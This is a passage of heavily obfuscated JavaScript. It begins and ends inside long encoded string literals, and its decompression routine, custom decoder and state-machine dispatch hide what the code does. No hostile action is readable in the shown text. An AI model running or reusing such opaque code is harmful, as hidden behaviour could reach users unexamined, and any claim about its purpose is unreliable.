896\u2258\u0327\u1039\u01DA\u19DD\u7F21\u503A\u7BA8\u0141\u0809\u209F\u6060\\u0038\u2907\u449F\u6217\u4C48\u3A2C\u408F\u523F\u4C05\u6D2A\u1880\u0338\u0761\u4E00\u307B\xB6\u0428\u32AA\u4086\u7B94\u5B80\u0728\u408E\u4944\u1461\u3526\u7D86\u7876\u4DF0\u1C20\u3880\u6A3F\u4AC1\u4E2C\u1830\u011A\u1F71\u0803\u104E\u039C\u1B41\u042A\u4892\u03A8\u16E1\u082A\u7035\x90\u1D21\u2822\u2C3A\u023F\u4EA0\u2C23\u208C\u4059\u1DC1\u5928\u3F92\u0224\u06A9\u2423\u1478\u41F7\u1120\u6EA0\u104F\u41A6\u0670\u1C25\u2852\u3990\u1ED9\u0E41\u607C\u02AC\u1741\u242D\u355F\u4232\u041D\u0D23\u142D\u0357\u41E9\u6425\u6021\u0382\u05A0\u1AAC\u6F76\u30A0\u0361\u30A1\u5425\u4357\u55E0\u2C21\u707B\u016E\u4CE1\u4B28\u4071\x98\u21A1\u622B\u5835\u1A40\u09A1\u4289\u0483\u0262\u161C\u0830\u3024\u2044\u0E61\u222B\u4827\u123F\u40E1\u2825\u688C\u4088\u1CA0\u2A28\u3F48\u42EB\u5D20\u08AB\u048C\u2262\u03A1\u0828\u065A\u0160\u14D0\u3E34\u4244\u42C4\u10C1\u4024\u4863\u7A24\u1FC0\u0623\u1423\u60B6\u04D1\u0801\u609E\u4048\u0101\u0AEC\u20DB\u1254\u5480\u1022\u603A\u4293\u5BC3\u192B\u18CA\u227C\u1480\u168C\u207F\u0527\u52A0\u24AB\u7C63\u79B2\u0C54\u6028\u122D\u2202\u111C\u7886\u5028\u02C0\u0620\u7428\u3F8D\u408A\u1481\u6D2E\u6430\u0230\u111D\u582F\u7C69\\u003c\u1FC0\u69AF\u6836\u02A8\u0371\u3B27\u6086\u7BD2\u1283\u7CC8\u4075\u60E0\u1DC0\u18A1\xE4\xE5\u11C0\u34AB\u4078\u2357\u4D60\u134B\u0874\u41B4\u111C\u1A2A\u4039\u038A\u0421\u4028\u3F8C\u441E\u166D\u2922\\u0021\u0357\u4760\u08AE\u685D\u2994\u1CE3\u6220\u7671\u4330\u1DC0\u73C0\u1024\u42F8\u10A0\u0C2D\u407E\u783E\u07F1\u653D\u2186\u7BA8\u0A21\u232A\u1032\u6B88\u3943\u6CA0\u1071\u4270\u1881\u4D2C\u6F6D\u138C\u0421\u5F2A\u105E\u47A9\u0F30\u3037\u207A\u6048\u09C2\u022A\u4066\u4090\u1640\u24AF\u1164\u030C\u03A1\u0122\x92\u032C\u11DC\u4D38\u7C50\u0304\u4180\u5C38\u409C\u035C\u2E60\u6022\u245B\u0738\u0BA0\u512E\u337C\u02DF\u4289\u5826\u3169\u410C\u3121\u5828\u643E\u68EA\u11E1\u4E04\u488B\u13D4\u0BA1\u292C\u0CF1\u0384\u03E0\u0C29\u387C\u039F\u58E0\u3931\u5087\u79F8\u2161\u012B\u4900\xE8\u18E1\u080A\u08E9\u1828\u0C95\u4E0B\u0436\x80\u3F70\u5A6C\u6F51\u59B4\u2CE0\u0E63\u283D\u0380\u1DC1\u4820\u5832\u2232\u19DD\u3BA1\u506E\u2909\u4420\u4D3B\u589C\u0362\u3520\u202C\u08D1\u7960\u14C1\u0DEE\u1586\u7AA6\u2BC9\u4E2D\u3963\u7B00\u157D\u168D\u785B\u07D2\u1521\u7FA1\u5024\u32EC\u3041\u19B6\u0F2F\xC8\u1B81\u322D\u785F\u2680\u0D90\u7227\u543A\u41B8\u158D\u590A\u2058\u2758\u0F31\u7AAD\u443A\xE0\u1A0D\u0820\u5061\u2090\u0621\u402E\u205D\\u0040\u2220\u4928\u1251\u59E8\u0EE3\u7822\u6A2D\u0352\u26C0\u32AB\u0448\u4378\u21EC\u0F36\u2472\u0280\u2370\u5D24\u38FD\u7142\u4060\u322C\u6F93\u66A8\u1313\u5F27\u506B\u4780\u1133\u252F\u402E\u4560\u0940\u102A\u4D7B\u0757\u4B09\u3B29\u335E\u72D1\u128C\u634D\u4883\u5877\u1261\u042E\u105D\u01EA\u2840\u2E0C\u206C\u61A7\u1EA4\u2826\u1D1D\u2280\u1521\u2E2A\u6239\\u003e\u1D20\u1E2D\u5330\\u0077\u14C1\u4528\u0E62\\u0069\u3121\u1723\u4132\u60B2\u19C0\u1EEE\u764A\u42D8\u067D\u0E2B\u0462\u0240\u0140\u3B3D\u7E73\u2B39\u3069\u5464\u011F\u6232\u0CB0\u4EBB\u4867\u040A\u0C15\u6CA7\u205E\u79F0\u0661\u0264\u4822\u67F9\u39C1\u5567\u609F\u608A\u2011\u58A7\u1064\u01C8\u1640\u25AF\u6836\u1400\u01A0\u2675\u6882\u0159\u0A40\u24AD\u4064\\u003e\u18E0\u102C\u1860\u42A8\u06A0\u2975\u604E\u4270\u01E9\u04A5\u083A\u3A40\u198D\u3920\u3C50\u5685\u59E1\u223C\u3055\u02AC\u0C21\u5929\u2078\u55B8\u15C5\u4E2C\u391D\u41C8\u1B05\u4F3D\u4836\xC5\u35E1\u5646\u505D\u0164\u0420\u297B\u6368\u54F0\u1E33\u51E0\u725C\u18E2\u15E0\u022C\u1823\u6060\u0F30\u2975\u0892\u0315\u10B0\u3227\u6029\u5658\u1040\u24AF\u5472\u0381\u5640\u6C6E\u2086\u4338\u10B0\u1E74\u3AB2\u61DA\u12A0\u4766\u0AF7\u0160\u0EA0\u0221\u6046\\u006d\u3D21\u592D\u7686\u432C\u0141\u177D\u3B0D\u4118\u1260\u7B63\u5098\u24EA\u0CB0\u0B27\u3AA7\u555D\u31E0\u1A26\u7473\u23A8\u1630\u4C8D\u404A\u4300\u010B\u4320\u1043\u54AC\u50B0\u623A\u2ADA\u3C0A\u0FA1\u1822\u7CE4\u01B8\u0100\u07A7\u7AAB\u113D\u3741\u0130\u1064\u01DD\u240B\u432C\u408F\u4123\u2BC1\u5826\u303D\u02D8\u0670\u0E64\u3ACA\u4224\u01B0\u1C2E\u5243\u54B2\u09A1\u1421\u147C\x8A\u028A\u1A23\u7083\\u0050\u1F71\u4D2B\u045E\u0330\u0ABB\u7FA5\\u002e\u0310\u4131\u4326\u16A9\u356B\u39C0\u06B8\u4065\u34B2\u1919\u3821\u505E\u0270\u077A\u5027\u5714\u03C5\u090B\u624D\u7671\u0226\u5143\u4368\u2143\u5782\u1040\u24FB\u548C\u013D\u23DD\u18C9\u1657\u3640\u03FA\u6B7B\u4820\u41A7\u5DC0\u4C21\u38F1\u02C9\u0288\u1D6F\u7E48\u4083\u0929\u30A3\u509D\u20B2\u18E0\u6A80\u385A\u040A\u0101\u5F25\u603D\\u0048\u18FA\u0B20\u387A\u440A\u06E2\u7468\u408F\u40EA\u06A9\u442D\u4481\u5240\u1DC1\u3528\u1226\u02E4\u01E9\u7E68\u405D\u0380\u0BC0\u4C88\u2060\u4283\u3B80\u177B\u2B65\u32D8\u1C01\u1229\u3843\u56B4\u20F5\u2E8D\u7875\u56D8\u0F60\u32A0\u6891\u11E8\u0AE0\u0224\u0668\u2413\u2800\u54F0\u5878\u2157\u1C01\u2322\u5083\u3428\u0FA0\u0927\u5482\u030C\u18FB\u0462\u2426\u0354\u1121\u17A3\\u0060\u42F4\u16E0\u78AC\u36A8\u041E\u1480\u5026\u5034\u3B3B\u2361\u4624\u609E\u4060\u0160\u3A2C\u36FA\u432C\u1721\u6D2A\u2AA1\u4A54\u0CC3\u3923\u0701\u4210\u1260\u53CB\u3023\u74C0\u16C0\u722E\u6878\u683E\u18FB\u462B\u0432\u6042\u11E4\u302F\u7C20\u0E02\u19FA\u6FCE\u1053\u0300\u1121\u58AA\u407B\u0224\u1DB1\u7B6C\u146A\u5382\u1321\u082E\u2044\u43FE\u3B80\u59BC\u1423\\u003e\u0F60\u072D\u238C\u2230\u7741\u2827\u204D\u4442\u0B08\u2E00\u3882\u22C4\u0A40\u492C\u1455\u01B2\u1B80\u214A\u1877\u032A\u14A1\u622A\u2635\u0338\u1AA9\u4673\u2087\u039C\u1979\u67AC\u32D0\u041E\u1740\u5867\u4436\u0262\u1121\u4026\u308D\u4389\u5130\u3222\u149D\u21E8\u1261\u3623\u3841\u36A8\u2AC0\u4C29\u1057\u55F3\u5763\u012C\u5CB2\u6178\u0761\u1656\u2422\u0CC8\u0EA1\u7826\u0B64\xE6\u0360\u54FA\u103D\u28C8\u11E0\u56E9\u3219\u30B2\u1B31\u3922\u5072\u0278\u6B93\u462C\u4028\x98\u1B41\u1651\u5487\u1428\u1047\u0E22\u0A03\u7028\u0170\u6E51\u5030\u6382\u1E0C\u5526\u235C\u7550\u1881\u1652\u2C53\u015C\u5640\u5623\u767A\u0D74\u03A0\u54F6\\u0078\u58FB\u2BC0\u08A8\u208C\u2059\u03E1\u4D24\u3203\x88\u06A1\u622E\u0C25\u782C\u63E1\u2529\u31C8\u42C0\u0CB1\u6951\u703F\u0E17\u585D\u58AE\u4084\xCC\u6F74\u3239\u4081\u441E\u12E6\u492E\u6461\u1028\u1063\u1229\u31CE\u4DF0\u0947\u0D22\u59A8\xF1\u4C21\u4E23\u09DF\u4042\u0F67\u7B2B\u6A18\u4D44\u0139\u0823\u146E\u6690\u74A1\u2108\u404B\x84\u44B0\u6EAC\\u0050\u0A3F\u4FA1\u66B7\u4D26\u0190\u15A9\u3824\u7294\u0354\u0DF0\u4C2A\u622F\\u0059\u178B\u40DA\u7363\u20E7\u1762\u3E20\u509C\xE8\u173A\u36FB\u38F2\u5B30\u0A41\u312E\u7B39\u03B0\u1742\u072C\u207C\u03DD\u5481\u642A\u483F\u0118\u09A9\u2B5F\u46AD\u4F9C\u05A0\u2C2B\u089E\u43D4\u19E0\u2942\\u007a\u4138\u6A82\u6156\u4C74\u427C\u74A1\u0D23\u702A\u3108\u1460\u783A\u7132\u20A0\u1384\u54F3\u5028\u2FD4\u0141\u482E\u6492\\u0075\u3A25\u4D2D\u4687\x8A\u090B\u63A3\u7033\u2060\u2AE1\u30A6\u779E\u425B\u36C0\u07A2\u276C\u0AC5\u35E0\u512E\u7220\u2C32\u79E0\u4C25\u6083\u010B\u10B1\u6226\u507B\u01DA\u0161\u6CA4\u3AE2\u20DA\u0E61\u242E\u6882\u0320\u0471\u0E25\u6846\u02DA\u2760\u1353\u1077\u0108\u055A\u5520\u4429\u4DA8\u44B0\u3027\u447A\u0EE1\u315C\u5524\u31CA\u4108\u17F1\u0D26\u744E\u0400\u0452\u0133\u6A5E\u03E3\u4643\u7AA9\u048C\u032C\u04D1\u3124\u31D1\u0F9C\u0421\u1822\u6F1B\u1629\u1CA1\u7DE5\u24F4\u41C9\u4061\u1742\u5083\u5160\u1120\u5527\u602B\u5044\u1820\u3A25\u609B\u143C\u0AC1\u7D21\u7024\u2129\u0D6D\u4E25\u2865\u5B99\u38A1\u467E\u205A\u0342\u07FA\u302B\u6CCF\u4CD0\u1320\u0A28\u6859\u0174\u0779\u6D22\u606B\u41C8\u1651\u3E01\u351F\u603C\u0EE7\u0D27\u4433\u203E\u0420\u5147\u1044\u40EA\u0779\u30AE\u208C\u028A\xE1\u7823\u5692\u4658\\u0026\u6C0A\u5F12\u012C\u2670\u3A2A\u283A\u40C8\u085C\u202A\u4069\u038C\u1EEA\u64A9\u1023\u0153\u5FDC\u297D\u16A1\u0186\u6012\u79C9\u1067\\u0048\u054A\u5CCA\u3825\u0232\u1821\u59D7\u6094\u03A8\u18A1\u36CC\u7034\u5782\u2011\u4D22\u6C3A\u0210\u054B\u57C2\\u0025\u02D8\xC2\u297C\u3E8C\u2048\u154B\u4E21\x83\\u0059\u0661\u432F\u32E7\u01ED\u3880\u1028\u4061\u1268\u01A0\u7146\u7494\u03F9\u2FA1\u62EB\u2850\u3459\\u0060\u5525\u6062\xE0\u106F\u46F9\u409B\u6618\u4670\u7AD3\u770E\u2610\u0761\u4420\u71C6\u03A8\u03A1\u6290\u5074\u404C\u1E86\u1AAD\u5826\\u0060\u0671\u012C\u7E81\u40C8\u0A65\u49CF\u7DAD\u7912\u6BEE\u58C6\u2912\u039C\u185A\u7A2E\u35DF\u63B0\u7C61\u7D2B\u702C\u29C9\u2CE0\u2A2E\u54A6\u4B9C\u0B4B\u2920\u0AA2\u33C0\u61A0\u6A23\u503A\u030C\u04A9\u142B\u6966\u44D3\u0621\u6857\u16CB\x88\u0370\u1AAC\u4096\u4099\u79EE\u202F\u549F\u6375\u3B31\u1BCA\u7078\u20E0\u1B40\u602E\u4031\u2394\u04D1\u1BE9\u0463\u7A4A\u6161\u29FA\u7096\u42D1\u16C1\u0DC5\u1CFD\u427C\\u0061\u0751\u6055\u0442\u0181\u362B\u303D\u0382\u0620\u77C6\\u007c\u4071\u0EA0\u1AAA\u4850\u02E2\u0D5B\u482D\u70B9\u2240\u1F71\u6420\u587C\u41F4\u1B41\u282A\u4881\u03C0\u111C\u0C26\u308E\u5A24\u1F20\u28A3\u08BA\x88\u03E0\u0727\u1055\\u0040\u389D\u3620\u384B\u0208\u1BB7\u6A83\\u0052\u2028\u0A41\u7FA0\u3083\u17D4\u116D\u6827\u141C\u0358\u0941\u6820\u1080\u014C\u1121\u70A2\u53A9\u4CE8\u2250\u6A2A\u205A\u03F9\u35E1\u2E22\u2472\u0225\u2100\u40FE\u2079\u538C\u14A1\u26F4\u06A3\u02D8\u0101\u4980\u608C\u2123\u3F70\u7428\u084E\u0190\u03BC\u4457\u555C\u2414\u07E1\u2924\u06FB\u01C9\u1821\u41E9\u27AF\u6448\u0221\u0ED2\u095E\u0236\u3520\u0B28\u6848\u0108\u1230\u2A2C\u4059\u7848\u10D8\u5627\u1048\xFB\u1C4C\u4929\u386B\u41A6\u491C\u64A2\u412C\u6AE2\u0561\u0149\u3880\u0210\u0360\u352E\u0907\u6B6A\u2A41\u2C60\u4426\xD0\u16E1\u0A81\u6031\u01A0\u11E0\u7420\u7E91\u71CE\u64F0\u5137\u6043\u2585\u55E0\u1A27\u6491\u0229\xA2\u0925\u684F\u16F8\u0445\u2B11\u164E\u06B1\u5DC0\u2A28\u2462\u21C8\u0430\u154B\u685D\u0262\u08EA\u0623\u258C\u41B8\u1920\u5022\\u007c\u040C\u0661\u2B71\u607A\u4042\u1E6A\u6171\u4A7B\u0400\u1230\u2832\u3D62\u2254\u04B1\u36CA\u402A\u715F\u38A0\u502C\u183D\u5054\u4B62\u064B\u043F\u2E32\u0196\u3D4F\u403E\u404C\u14A0\u25AC\u68DD\u0159\u1888\u0721\u2E94\u01B8\u19E1\u3626\u7055\\u0077\u1E74\u3A21\u1425\u4193\u2C4A\u485D\u1478\u40F0\u1D18\u64AD\u4048\\u003c\u1721\u142B\u7003\u7CBC\u11E0\u0920\u585A\u7AF4\u03E0\u25A2\u6087\u0224\u1F71\u5F2B\u3027\u09D4\u3DB9\u7FA4\u3062\u5C24\u41E0\u0396\u0DC2\u01D9\u3820\u1425\u3900\u6038\u0DB0\u0CC0\u0C27\u6C26\u010C\u4088\u0268\u1F80\u36A9\u122D\u482A\u4118\xB6\u017C\u0201\u04A7\u342A\\u005f\u7CE9\u0400\u0A20\u4E60\u0C2E\u3FDB\u102A\u22AB\u2E9F\u19A0\u7D23\u3A37\u1075\u7D48\u0180\u1480\u7FE3\u3025\u3025\u38C3\xF0\u0528\u2921\u3826\\u0022\u5C4B\\u005b\u722E\xA2\u3D23\u5DAA\u4032\u5AE3\u22F4\u0AE4\u3641\u3B23\u5023\u6053\xCC\u0682\u1B54\u4FE2\u6C20\u4443\u209C\xE0\u097D\u2121\u10A4\u6023\u605D\\u0078\u4262\u1880\u7D60\u1628\u2437\u010C\u11A5\u21C8\u2BA1\u7AA7\u203B\u0866\u40F4\u6538\u0CB0\u5DA0\u7141\u6056\\u003a\u790F\u07E0\u15A1\u4026\u3432\u1E42\u750E\u0371\u0AE0\u4BA2\u7626\u7644\u405A\u0354\u0B70\u0CC0\u1412\u443A\u558F\u419C\u0C88\u0AE0\u1F21\u23EA\u0B4C\u2126\u0414\u0FF0\u1499\u1727\u7439\\u0055\u01BA\u06F5\u037E\u5120\u2027\u1028\\u002e\u2309\x98\u398C\u2C26\u47FC\u4088\u4038\xF7\u4421\u4E63\u442B\u463A\u4D1A\u42E4\u0CA0\u07A0\u3C84\u7E31\\u0069\u01F9\u0538\u193E\u0FE8\u122E\u105E\\u005a\u22F8\u147D\u3F60\u7FC6\u1962\u2069\u01DE\u05E8\u1C80\u0D9A\u19E6\u5059\\u004c\u0268\u0300\u512C\u4923\u7038\u0787\u188C\u0405\u04B0\u74B2\u1C2E\u2259\u3702\\u0028\xA8\u2960\u08D2\u4FB1\\u0072\u0203\u2120\u14A0\u1163\u3225\u6022\u10E8\\u0059\xB0\u2BA1\u0825\u0C30\u1067\xED\u056A\u52A0\u7EA0\u4020\u4433\xC9\\u005c\u1A44\u1320\u7C22\u1D6E\u2052\u202F\u0788\xE0\u5220\u132A\u3422\u4084\u4400\u0F16\u3941\u3125\u5832\xA6\u0281\u21B4\u0C84\u3C60\u352E\u204B\u089C\xA0\u0BD0\u3120\u7ED1\u77E4\u7A48\u413A\u014C\u0C18\u54A2\u58A4\u7D45\\u003a\xB2\u0612\u2B31\u3623\u122B\u5070\u2841\u659F\u54CA\u2E22\u3BC2\u4A41\u108E\u4278\u62A8\u1EA0\u0C29\u7836\u7F64\u0104\u056A\u1780\u03A2\u2E26\u22C8\u42ED\u01B2\u063C\u0941\u5591\u4472\u2061\u104B\u2688\u1780\u5FAB\u0622\u6FB5\u2040\u0384\u066C\u38B0\u07A0\u7B3E\u1E21\u3DF4\u64A4\u19C0\u4A20\u352E\u6446\u507E\u7041\u4CF0\u09B8\u32A0\u3C5D\u5086\u40B2\u33F0\u07E0\u4BA0\u352E\u122C\xC1\u12E4\u0FA0\u3B61\u3F30\u183A\u304A\u41BB\u659F\u1FC0\u7661\u712C\u0883\u51C3\u0384\u4570\u38F0\u3220\u302E\u404A\u41F9\u0730\u1320\u4764\u0E2C\u6858\u4054\u3BA6\u0DEC\u3120\u5C26\u343D\u40D4\u60FE\u010D\u4D60\u4419\u48AC\u304B\u3239\u0B84\u0D6D\u0201\u7AE7\u7434\u407B\\u003c\u448F\u4218\u2FAB\u3629\u2C86\u685A\xB2\u0CA8\u0200\u15E6\u6C33\\u0066\u40FD\u71C0\u0CB0\u33DA\u1CC3\u14D5\u7CB0\u29EF\u48F0\u1D20\u0E64\u4230\u108D\u4172\u0152\u407C\u61A0\u473A\u2858\u717D\xC6\u16B8\u76E0\u0925\u1AE8\u613F\u41A5\u7582\u1068\u3E21\u2A21\u5442\u1075\u023F\u4062\u3C43\u0D82\u096D\u2036\\u002e\xA0\u1BF4\u4A22\u502E\u1A5B\u50C3\u6302\u1B28\u2BB8\u2A20\u1E2B\u503D\u0106\u2068\u06F8\u2DA1\u65CE\u2046\xB8\u03D2\u097D\u20B0\u7C15\u082D\u4564\u01F9\u05BC\u0F30\u58A2\u282B\u0432\u20A8\u02C4\u06B9\u0D10\u1026\u2032\u04DD\u01B5\u665D\u4100\u0742\u20BC\u7429\u10E4\u0330\u0C80\u1688\u0447\u7E59\u0F25\u79AC\u347A\u14B0\u1C08\u6023\\u0035\u0C8A\u0222\u67A8\u0FE3\u1F00\u3034\u2071\u1596\u3097\u56E0\u279A\u2824\u4822\u4046\u41A0\u05B8\u53C0\u6875\u2631\u1D39\u2056\u6540\u1BF6\u3EA6\u7546\u305F\u70C4\u0102\u4E54\u2061\u0263\u3A31\u5066\u4171\u7025\u5068\u32A0\u742C\u20A5\u389B\u2A85\u0B80\u28A0\u7707\u6A24\\u0036\u621A\u0440\u06B1\u11AA\u4DC8\u7029\u102A\u0173\u2807\u0CF9\u4427\u6031\u5E91\u11AA\u3350\u0CE0\u0426\u1023\u53A2\u20F8\u0200\u0240\u4201\u38C4\u1021\u205D\u5881\u581C\u1F70\u1A22\u5C26\u015A\\u0050\u6994\u0FC8\u33A0\u6021\u5024\u0638\u353C\u02A0\u1720\u1298\u143A\u3425\xC4\u0137\u4E32\u2D08\u4C20\u0820\u7095\u01CA\u03D0\u14A0\u6102\u5122\u5053\u3C71\u0400\u0684\u1CA1\u08E0\u3C58\\u0025\u05D0\u05E8\u16C0\u76A3\u482C\u31D9\u29B5\u26C4\u0B70\u3BF9\u6965\u67AA\u103C\u40C3\u6590\u0DF1\u71F9\u40EC\u32CD\u64BB\u534B\u0EF0\u0EA1\u0EAD\u6C2A\u6592\u55E0\u22C6\u5A80\u7330\u3C2D\u74C1\u7CED\u02AC\u0FC8\u0FA0\u6EA4\u6EB0\u7E96\u20B8\u0AB2\u26A0\u3DC3\u3E21\u505B\u20EE\u52F0\u0A60\u19A0\u54F5\u70A4\\u0061\u1164\u4582\u0940\u6732\u6CAC\\u005b\u1124\u50D0\u0348\u2B30\u64A0\u403F\u5080\xE9\u0120\\u0020\u029E\u4036\u01A0\u063A\u4CB2\u5962\u143D\u0104\u01B2\u0FF2\u328C\u6E76\u3827\u2030\xFD\u0808\u0CB0\u6023\u1C25\u0ADD\u4A40\u03E3\u2747\u196C\u03B7\u3D51\\u006a\\u0040\u0490\u1E98\u0820\u41B9\\u005d\u4B1A\u38A0\u0FF0\u2E61\u3123\u122C\u4878\u2129\u080A\u1820\u2821\u2021\\u003c\u7630\u65E0\u04F1\u2153\u44ED\u134D\u513D\u01D6\u0784\u0760\u4820\u0F23\u503C\xDF\u0953\u12EC\u4B14\u64A5\u3352\\u005b\u0159\u4F9B\u1220\u2C85\u6503\u667C\u7C5A\u011C\u2668\u2D53\u4657\u742A\\u0020\u0189\u3922\\u0020\\u0020\",bPdvXEy[yNujLbd[0x4]]=ODfYX6.decompressFromUTF16(bPdvXEy[yNujLbd[0x11]]),bPdvXEy[-yNujLbd[0x12]]=bPdvXEy[yNujLbd[0x4]].split(\"\\u007c\"),RrnFcFC=eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy[-yNujLbd[0x12]][RrnFcFC[yNujLbd[0x2]]]}))}());function e1lP8l(...RrnFcFC){var bPdvXEy,yfQi8q;function*RIQIFaX(yfQi8q,RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z={hEtSQj:{}}){while(yfQi8q+RIQIFaX+I09MNUE+Mvh0ye!==0xe2)with(jZEP1Z.X2HkS5V||jZEP1Z)switch(yfQi8q+RIQIFaX+I09MNUE+Mvh0ye){case-0xee:case 0x99:P3DjUb([jZEP1Z.hEtSQj.WZy7h4,jZEP1Z.hEtSQj.n88q3_m]=[0x7d,0xad],RrnFcFC[yNujLbd[yfQi8q+0xe3]]=yNujLbd[RIQIFaX+-0x15a],RrnFcFC[yNujLbd[I09MNUE+-0x99]]=\"\\u0045\\u003c\\u007a\\u0035\\u0028\\u002a\\u002b\\u0029\\u0076\\u003e\\u0039\\u0025\\u0044\\u0022\\u0075\\u0058\\u0056\\u0033\\u007c\\u005b\\u0031\\u0062\\u0060\\u0021\\u007d\\u005e\\u0050\\u006c\\u0038\\u002e\\u003d\\u0066\\u006a\\u0063\\u0057\\u0037\\u005a\\u0049\\u0077\\u0070\\u006e\\u004e\\u0053\\u0079\\u0036\\u005d\\u0042\\u0047\\u0054\\u0061\\u0024\\u003a\\u002f\\u003b\\u0048\\u004b\\u005f\\u0055\\u0051\\u006d\\u0052\\u0064\\u0046\\u003f\\u006b\\u0026\\u0071\\u006f\\u0073\\u0059\\u0068\\u004f\\u0065\\u0078\\u0041\\u0040\\u0067\\u0034\\u004d\\u0043\\u007e\\u002c\\u0074\\u004a\\u0023\\u004c\\u0030\\u0032\\u0072\\u0069\\u007b\",jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x269,RIQIFaX+=-0x242,I09MNUE+=-0x170,Mvh0ye+=0xea);break;case jZEP1Z.hEtSQj.n88q3_m+-0x73:P3DjUb(RrnFcFC[yNujLbd[0x5]]=\"\"+(RrnFcFC[yNujLbd[RIQIFaX+0xe6]]||\"\"),RrnFcFC[yNujLbd[yfQi8q+-0x172]]=RrnFcFC[yNujLbd[yfQi8q+-0x181]].length,jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=-0x1ea,RIQIFaX+=0xb9,I09MNUE+=0x2f,Mvh0ye+=0x7);break;case 0xf7:return bPdvXEy=!0x0,s1cOuT(RrnFcFC[yNujLbd[I09MNUE+-0x86]]);case-0x53:case jZEP1Z.hEtSQj.WZy7h4+0x29:P3DjUb(jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x188,RIQIFaX+=-0xa0,I09MNUE+=-0x269,Mvh0ye+=0x115);break;case jZEP1Z.hEtSQj.WZy7h4+-0x7b:P3DjUb([jZEP1Z.hEtSQj.WZy7h4,jZEP1Z.hEtSQj.n88q3_m]=[-0xe7,0xde],jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x216,RIQIFaX+=-0x4a,I09MNUE+=-0x102,Mvh0ye+=-0x92);break;case Mvh0ye-0xb3:P3DjUb(RrnFcFC[yNujLbd[0x1a]].push((RrnFcFC[yNujLbd[yfQi8q+0xa8]]|RrnFcFC[-yNujLbd[0x17]]<<RrnFcFC[yNujLbd[0x19]])&yNujLbd[RIQIFaX+0xb5]),jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x17,RIQIFaX+=0x109,I09MNUE+=0x29,Mvh0ye+=0x28);break;case 0xb1:default:P3DjUb(RrnFcFC[yNujLbd[0x1a]].push((RrnFcFC[yNujLbd[I09MNUE+0x104]]|RrnFcFC[-yNujLbd[0x17]]<<RrnFcFC[yNujLbd[0x19]])&yNujLbd[yfQi8q+-0xb2]),jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=-0x146,I09MNUE+=0x18c);break;case Mvh0ye-0x122:P3DjUb(RrnFcFC[yNujLbd[RIQIFaX+0x45]]=[],RrnFcFC[yNujLbd[0x18]]=yNujLbd[0x2],RrnFcFC[yNujLbd[0x19]]=yNujLbd[yfQi8q+0x66],RrnFcFC[-yNujLbd[0x17]]=-yNujLbd[0x4]);for(RrnFcFC[yNujLbd[yfQi8q+0x77]]=yNujLbd[0x2];RrnFcFC[yNujLbd[0x13]]<RrnFcFC[yNujLbd[0x14]];RrnFcFC[yNujLbd[0x13]]++){RrnFcFC[yNujLbd[0x16]]=RrnFcFC[yNujLbd[yfQi8q+0x79]].indexOf(RrnFcFC[yNujLbd[0x5]][RrnFcFC[yNujLbd[0x13]]]);if(RrnFcFC[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(RrnFcFC[-yNujLbd[0x17]]<yNujLbd[0x2]){RrnFcFC[-yNujLbd[0x17]]=RrnFcFC[yNujLbd[0x16]]}else{P3DjUb(RrnFcFC[-yNujLbd[yfQi8q+0x7b]]+=RrnFcFC[yNujLbd[0x16]]*yNujLbd[0x21],RrnFcFC[yNujLbd[RIQIFaX+0x43]]|=RrnFcFC[-yNujLbd[0x17]]<<RrnFcFC[yNujLbd[0x19]],RrnFcFC[yNujLbd[0x19]]+=(RrnFcFC[-yNujLbd[0x17]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[RIQIFaX+0x48]:yNujLbd[0x1e]);do{P3DjUb(RrnFcFC[yNujLbd[yfQi8q+0x7e]].push(RrnFcFC[yNujLbd[0x18]]&yNujLbd[yfQi8q+0x7f]),RrnFcFC[yNujLbd[0x18]]>>=yNujLbd[yfQi8q+0x70],RrnFcFC[yNujLbd[0x19]]-=yNujLbd[yfQi8q+0x70])}while(RrnFcFC[yNujLbd[0x19]]>yNujLbd[yfQi8q+0x80]);RrnFcFC[-yNujLbd[0x17]]=-yNujLbd[0x4]}}if(RrnFcFC[-yNujLbd[0x17]]>-yNujLbd[0x4]){P3DjUb(jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x131,RIQIFaX+=0x9a,I09MNUE+=-0x59);break}else{P3DjUb(jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=-0x15,RIQIFaX+=0x9a,I09MNUE+=0x133);break}}}P3DjUb(bPdvXEy=void 0x0,yfQi8q=RIQIFaX(-0xe3,0x15e,0xae,-0x90).next().value);if(bPdvXEy){return yfQi8q}}function bIGMn0(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=e1lP8l(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}P3DjUb(bPdvXEy={},yfQi8q=[RrnFcFC(yNujLbd[0x4]),RrnFcFC(yNujLbd[0x1]),\"\\x42\\x79\\x32\\x67\\x4c\\x24\\x5e\\x5b\\x58\\x3f\\x3a\\x6d\\x68\\x59\\x23\\x6e\\x2b\\x7c\\x2f\\x41\\x30\\x4c\\x68\\x3d\\x73\\x5b\\x28\\x64\\x41\\x5e\\x73\\x7d\\x7b\\x38\\x7a\",\"\\x49\\x41\\x24\\x65\\x7d\\x67\\x68\\x2f\\x6c\\x33\\x4f\\x6f\\x78\\x2c\\x60\\x4e\\x4c\\x75\\x2e\\x29\\x31\\x6e\\x7b\\x57\\x70\\x6b\\x53\\x46\\x6f\\x75\\x60\\x38\\x76\\x61\\x64\\x4b\\x6a\\x4f\\x71\\x41\\x79\\x6d\\x63\\x75\\x31\\x4f\\x6e\\x7c\\x7a\\x3f\\x48\\x2f\\x3d\",RrnFcFC(yNujLbd[0xb]),RrnFcFC(yNujLbd[0xe]),\"\\x40\\x2b\\x6e\\x78\\x5a\\x5f\\x5a\\x7e\\x24\\x44\\x46\\x29\\x2c\\